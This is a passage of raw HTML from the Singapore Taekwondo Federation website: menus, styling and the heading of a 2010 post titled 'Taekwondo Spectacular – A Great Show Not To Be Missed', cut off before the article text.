<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16499"><a href="https://www.stf.sg/category/news/local-news/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16500"><a href="https://www.stf.sg/category/news/international-news/"><div class="tdb-menu-item-text">International News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16504"><a href="https://www.stf.sg/category/news/grading/"><div class="tdb-menu-item-text">Grading</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16502"><a href="https://www.stf.sg/category/news/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-16506"><a href="https://www.stf.sg/category/news/demonstration/"><div class="tdb-menu-item-text">Demonstration</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16503"><a href="https://www.stf.sg/category/news/tournaments-local/"><div class="tdb-menu-item-text">Tournaments (Local)</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16505"><a href="https://www.stf.sg/category/news/tournaments-international/"><div class="tdb-menu-item-text">Tournaments (International)</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16466 tdb-menu-item-inactive"><a href="https://www.stf.sg/about-stf/"><div class="tdb-menu-item-text">About STF</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14189 tdb-menu-item-inactive"><a href="https://www.stf.sg/category/reference-documents/"><div class="tdb-menu-item-text">Reference Documents</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14835"><a href="https://www.stf.sg/reference-documents/singapore-taekwondo-federation-stf-membership-policy/"><div class="tdb-menu-item-text">Singapore Taekwondo Federation (STF) Membership Policy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-16053"><a href="https://www.stf.sg/reference-documents/national-development-squad-2025-selection-policy/"><div class="tdb-menu-item-text">NATIONAL DEVELOPMENT SQUAD 2025 SELECTION POLICY</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-15129"><a href="https://www.stf.sg/reference-documents/national-development-squad-2024-selection-policy/"><div class="tdb-menu-item-text">NATIONAL DEVELOPMENT SQUAD 2024 SELECTION POLICY</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14836"><a href="https://www.stf.sg/reference-documents/selection-policy-2023/"><div class="tdb-menu-item-text">Selection Policy 2023</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14837"><a href="https://www.stf.sg/reference-documents/safe-sport-policy/"><div class="tdb-menu-item-text">Safe Sport Policy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14838"><a href="https://www.stf.sg/reference-documents/stf-code-of-conduct-for-athletes/"><div class="tdb-menu-item-text">STF Code of Conduct for Athletes</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14839"><a href="https://www.stf.sg/reference-documents/selection-policy-for-coaches-and-technical-officials/"><div class="tdb-menu-item-text">Selection Policy for Coaches and Technical Officials</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-16905"><a href="https://www.stf.sg/reference-documents/stf-policy-for-clubs-members-participating-in-overseas-competitions/"><div class="tdb-menu-item-text">STF Policy for Clubs/Members Participating in Overseas Competitions</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14840"><a href="https://www.stf.sg/reference-documents/sports-safety-for-taekwondo-ins-guide/"><div class="tdb-menu-item-text">Sports Safety for Taekwondo-ins – Guide</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14841"><a href="https://www.stf.sg/reference-documents/stf-whistle-blowing-policy/"><div class="tdb-menu-item-text">STF Whistle Blowing Policy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14843"><a href="https://www.stf.sg/reference-documents/stf-financial-regulations/"><div class="tdb-menu-item-text">STF Financial Regulations</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16501"><a href="https://www.stf.sg/category/news/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14844"><a href="https://www.stf.sg/reference-documents/stf-entertainment-expenses-policy/"><div class="tdb-menu-item-text">STF Entertainment Expenses Policy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14845"><a href="https://www.stf.sg/reference-documents/code-of-conduct-for-volunteers-and-officials/"><div class="tdb-menu-item-text">Code of Conduct for Volunteers and Officials</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14846"><a href="https://www.stf.sg/reference-documents/code-of-conduct-for-board/"><div class="tdb-menu-item-text">Code of Conduct for Board</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-16159"><a href="https://www.stf.sg/news/local-news/selection-policy-for-33rd-southeast-asian-games/"><div class="tdb-menu-item-text">SELECTION POLICY FOR 33<sup>RD</sup> SOUTHEAST ASIAN GAMES</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14166"><a href="https://www.stf.sg/category/annual-report/"><div class="tdb-menu-item-text">Annual Report</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-16430"><a href="https://www.stf.sg/singapore-taekwondo-federation-board-2024-2026-2/"><div class="tdb-menu-item-text">Board &#038; Committee</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://www.stf.sg/board-of-examiners/"><div class="tdb-menu-item-text">Board Of Examiners</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14167"><a href="https://www.stf.sg/category/stf-constitution/"><div class="tdb-menu-item-text">STF Constitution</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-16626"><a href="https://www.stf.sg/list-of-qualified-assessors/"><div class="tdb-menu-item-text">List of Qualified Assessors</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.stf.sg/award-winners/"><div class="tdb-menu-item-text">Award Winners</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-171"><a href="https://www.stf.sg/honorary-blackbelt/"><div class="tdb-menu-item-text">Honorary Blackbelt</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14343"><a href="https://www.stf.sg/affiliate-10012023/"><div class="tdb-menu-item-text">Affiliate</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15393"><a href="https://www.stf.sg/reference-documents/statement-of-anti-doping-policy/"><div class="tdb-menu-item-text">Anti-doping</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12507"><a href="https://www.stf.sg/forms/"><div class="tdb-menu-item-text">Forms</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14302 tdb-menu-item-inactive"><a href="https://www.stf.sg/category/guideline/"><div class="tdb-menu-item-text">Guideline</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14318"><a href="https://www.stf.sg/category/guideline/taekwondo-uniform/"><div class="tdb-menu-item-text">Taekwondo Uniform</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14555 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Safe Sport</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-15024"><a href="https://www.stf.sg/our-safeguarding-officer/"><div class="tdb-menu-item-text">Our Safeguarding Officer</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14563"><a href="https://www.stf.sg/safe-sport-policy/"><div class="tdb-menu-item-text">Safe Sport Policy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14557"><a href="https://www.stf.sg/response-and-resolution-process/"><div class="tdb-menu-item-text">Response and resolution process</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-14558"><a href="https://www.safesport.sg/case-management/reporting"><div class="tdb-menu-item-text">Safe Sport online reporting form</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-14559"><a href="https://www.safesport.sg/"><div class="tdb-menu-item-text">Safe Sport Commission Singapore website</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16474"><a href="https://www.stf.sg/support-team-singapore-taekwondo-athletes-for-33rd-sea-games-and-2025-asianyouth-games/"><div class="tdb-menu-item-text">DONATE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15982"><a href="https://www.stf.sg/category/news/recruitment/"><div class="tdb-menu-item-text">Recruitment</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12411"><a href="https://www.stf.sg/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:20%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_41 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_42 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_42 .tdm-social-item i.td-icon-linkedin,.tdi_42 .tdm-social-item i.td-icon-pinterest,.tdi_42 .tdm-social-item i.td-icon-blogger,.tdi_42 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_42 .tdm-social-item{width:22.8px;height:22.8px;margin:4px 8px 4px 0}.tdi_42 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_42 .tdm-social-item i,.tds-team-member2 .tdi_42.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_42 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_42.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,0.7)}.tdi_42 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_42"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Singapore-Taekwondo-Federation-Official-Gallery-264308083607365/ "  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/singaporetaekwondo?igsh=OHdlbHd6czR5a21p "  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}@media (min-width:768px){.tdi_44{margin-left:-14px;margin-right:-14px}.tdi_44 .tdc-row-video-background-error,.tdi_44>.vc_column,.tdi_44>.tdc-columns>.vc_column{padding-left:14px;padding-right:14px}}@media (min-width:767px){.tdi_44.tdc-row-content-vert-center,.tdi_44.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_44.tdc-row-content-vert-bottom,.tdi_44.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_44.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_44.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_44{padding-top:0px!important}.tdi_44 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_44{padding-top:32px!important}}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48:before,.tdi_48:after{display:table}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52:before,.tdi_52:after{display:table}</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
</div>
<div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1646" data-autoload-tpl-id="12425" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
<style>
.tdb-autoload-wrap {
position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
top: auto !important;
bottom: 50px !important;
}
.tdb-autoload-debug {
display: none;
width: 1068px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1019px) and (max-width: 1018px) {
.tdb-autoload-debug {
width: 740px;
}
}
@media (max-width: 767px) {
.tdb-autoload-debug {
display: none;
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
</style>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<article id="template-id-12425"
class="post-12425 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
<div id="tdi_55" class="tdc-zone"><div class="tdc_zone tdi_56  wpb_row td-pb-row"  >
<style scoped>.tdi_56{min-height:0}</style><div id="tdi_57" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}.tdi_58{margin-bottom:30px!important}.tdi_58 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}.tdi_60{padding-top:30px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_61 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-bottom:0px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_61 .tdb-bread-sep{font-size:10px;margin:0 5px}.tdi_61,.tdi_61 a{color:#000000}.tdi_61 .tdb-bread-sep-svg svg,.tdi_61 .tdb-bread-sep-svg svg *{fill:#000000}.td-theme-wrap .tdi_61{text-align:left}.tdi_61{font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_61{font-size:12px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.stf.sg/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in NEWS" class="tdb-entry-crumb" href="https://www.stf.sg/category/news/">NEWS</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Demonstration" class="tdb-entry-crumb" href="https://www.stf.sg/category/news/demonstration/">Demonstration</a></span></div></div><script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.stf.sg/",
"name": "Home"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.stf.sg/category/news/",
"name": "NEWS"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.stf.sg/category/news/demonstration/",
"name": "Demonstration"                                
}
}    ]
}
</script></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}@media (min-width:768px){.tdi_63{margin-left:-12px;margin-right:-12px}.tdi_63 .tdc-row-video-background-error,.tdi_63>.vc_column,.tdi_63>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_63{margin-left:-10px;margin-right:-10px}.tdi_63 .tdc-row-video-background-error,.tdi_63>.vc_column,.tdi_63>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_63{margin-left:-8px;margin-right:-8px}.tdi_63 .tdc-row-video-background-error,.tdi_63>.vc_column,.tdi_63>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}@media (max-width:767px){@media (min-width:768px){.tdi_63{margin-left:-0px;margin-right:-0px}.tdi_63 .tdc-row-video-background-error,.tdi_63>.vc_column,.tdi_63>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_63{margin-bottom:60px!important}.tdi_63 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_63{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{margin-bottom:50px!important}}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_66 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_66 .tdb-featured-image-bg{background:url('https://www.stf.sg/wp-content/uploads/2019/12/taekwondo-spectacular-a-great-show-not-to-be-missed-01.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:500px}.tdi_66 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_66 .tdb-featured-image-bg{background-attachment:scroll}.tdi_66 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-featured-image-bg{padding-bottom:400px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_title tdi_67 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-bottom:15px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_67 .tdb-title-line:after{height:2px;bottom:40%}.tdi_67 .tdb-title-line{height:50px}.td-theme-wrap .tdi_67{text-align:left}.tdi_67 .tdb-first-letter{left:-0.36em;right:auto}.tdi_67 .tdb-title-text{font-family:Oswald!important;font-size:32px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_67 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Taekwondo Spectacular – A Great Show Not To Be Missed</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_68 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:1px!important;margin-left:6px!important}@media (max-width:767px){.tdi_68{margin-bottom:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:2px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_68{display:inline-block;color:#999999;font-family:Oswald!important;font-size:15px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_68 i{font-size:14px;color:#999999}.tdi_68 .tdb-date-icon{margin-right:8px}.tdi_68 svg,.tdi_68 svg *{fill:#999999;fill:#999999}@media (min-width:768px) and (max-width:1018px){.tdi_68{font-size:13px!important;letter-spacing:0px!important}}@media (max-width:767px){.tdi_68{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-date-icon td-icon-romb-full"></i><time class="entry-date updated td-module-date" datetime="2010-09-29T19:25:00+08:00">29 September, 2010</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_69  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-top:20px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_69{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:30px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_69 .td-post-sharing-visible{align-items:flex-start}.tdi_69 .td-social-expand-tabs-icon,.tdi_69 .td-icon-share{color:#999999}.tdi_69 .td-social-share-text .td-social-but-text{color:#999999}.tdi_69 .td-social-handler .td-social-but-text:before{background-color:#999999}.tdi_69 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_69 .td-social-network .td-social-but-icon i{color:#000000}.tdi_69 .td-social-network .td-social-but-text{color:#000000}.tdi_69 .td-social-network .td-social-but-text:before{background-color:#000000}.tdi_69 .td-ps-bg .td-social-network div,.tdi_69 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_69 .td-ps-dark-bg 